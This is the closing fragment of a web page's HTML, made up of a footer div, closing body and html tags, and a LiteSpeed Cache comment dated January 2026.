					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.0.1 on 2026-01-19 12:57:36 -->